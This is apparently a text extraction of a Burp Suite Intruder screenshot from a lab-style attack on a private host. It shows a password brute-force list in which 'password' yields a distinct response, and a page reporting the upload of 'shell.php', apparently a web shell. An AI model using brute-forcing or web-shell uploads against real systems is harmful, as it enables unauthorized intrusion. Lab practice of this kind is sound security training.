 3. Intruder attack of http://172.17.0.4 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
8 password 200 2085
0 200 1070
1 1 200 1070
2 2 200 1070
3 3 200 1070
4 123 200 1070
5 xiao 200 1070
6 xiao111 200 1070
7 pass 200 1070
9 admin 200 1070
10 admin1 200 1070
Request Response
Pretty Raw Hex Render \n
<a href="index.php?logout=1">
LOG OUT!
</a>
Year: <a href="index.php?year=18">
18
</a>
<a href="index.php?year=23">
23
</a>
</p>
File <a HREF="./photo/23/shell.php">
shell.php
</A>
has been uploaded.<br />
File <a HREF="./photo/23/shell.php">
shell.php
</A>
has been uploaded.<br />
File <a HREF="./photo/23/shell.php">